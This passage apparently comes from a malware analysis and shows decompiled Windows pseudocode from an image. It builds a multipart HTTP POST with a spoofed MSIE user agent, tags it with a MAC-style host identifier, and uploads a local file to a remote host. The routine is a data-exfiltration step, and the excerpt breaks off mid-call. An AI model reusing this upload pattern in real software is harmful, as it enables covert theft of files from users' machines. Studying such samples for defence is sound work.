 53 v1 = _time64(0);
54 srand(v1);
55 v2 = rand();
56 v3 = rand();
57 sprintf(&v33, "-----------------------------%07x%06x", v3 % 0xCCAAFFF, v2 % 0x5333BB);
58 sprintf(
59 &v25,
60 "%C_%02x%02x%02x%02x%02x%02x",
61 byte_45AA74,
62 (unsigned __int8)qword_45A968,
63 BYTE1(qword_45A968),
64 BYTE2(qword_45A968),
65 BYTE3(qword_45A968),
66 BYTE4(qword_45A968),
67 BYTE5(qword_45A968));
68 sprintf(
69 &v31,
70 "--%s\r\n"
71 "Content-Disposition: form-data; name=\"jiumian\"; filename=\"%s\"\r\n"
72 "Content-Type: application/octet-stream\r\n"
73 "\r\n",
74 &v33,
75 &MultiByteStr);
76 sprintf(&v29, "\r\n--%s\r\nContent-Disposition: form-data; name=\"fc\"\r\n\r\n%s\r\n--%s--\r\n", &v33, &v25, &v33)
77 v4 = CreateFileW(&WideCharStr, 0x80000000, 3u, 0, 3u, 0x80u, 0);
78 result = -1;
79 hObject = v4;
80 if ( v4 != (HANDLE)-1 )
81 {
82 v13 = 0;
83 if ( SetFilePointerEx(v4, (LARGE_INTEGER)liDistanceToMove.LowPart, &NewFilePointer, 0) )
84 {
85 sprintf(
86 &buf,
87 "POST %s HTTP/1.1\r\n"
88 "Accept-Encoding: gzip, deflate\r\n"
89 "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)\r\n"
90 "Accept: image/gif, image/x-xbitmap, image/jpeg, application/x-shockwave-flash, **\r\n"
91 "Accept-Language: en-us\r\n"
92 "Content-Type: multipart/form-data;boundary=%s\r\n"
93 "Host: %s:%d\r\n"
94 "Content-Length: %d\r\n"
95 "Connection: Keep-Alive\r\n"
96 "Cache-Control: no-cache\r\n"
97 "\r\n",
98 &unk_45A970,
99 &v33,